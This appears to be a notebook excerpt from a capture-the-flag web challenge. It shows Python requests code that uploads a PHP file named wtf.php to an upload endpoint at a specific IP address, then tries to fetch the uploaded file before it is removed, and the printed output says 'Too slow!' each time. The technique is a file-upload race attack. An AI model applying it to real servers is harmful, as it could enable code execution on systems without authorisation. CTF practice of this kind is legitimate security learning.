 In [23]: import requests
import re
url = 'http://119.23.73.3:5006/web2/uploadsomething.php?filename=wtf.php&content=wtf'
response = requests.get(url)
In [32]: pattern = 'Flag is here,come on~ (.*?)</p>'
print(response.text)
flag_url = re.findall(pattern, response.text)
print(flag_url)
new_response = requests.get(flag_url[0])
print(new_response.text)
</div>
</div>
</nav>
<div class="container" style="margin-top:100px;">
<div class="starter-template">
<p class="lead">Flag is here,come on~ http://119.23.73.3:5006/web2/uploads/41c4f26519e4a
5adaee4ecbd8a6e1cbbcc92c464/wtf.php</p>
</div>
</div><!-- /.container -->
</body>
</html>
['http://119.23.73.3:5006/web2/uploads/41c4f26519e4a5adaee4ecbd8a6e1cbbcc92c464/wtf.php']
Too slow!
In [35]: flag_url = response.content[1767:1852]
print(flag_url)
new_response = requests.get(flag_url)
print(new_response.text)
b'http://119.23.73.3:5006/web2/uploads/41c4f26519e4a5adaee4ecbd8a6e1cbbcc92c464/wtf.php'
Too slow!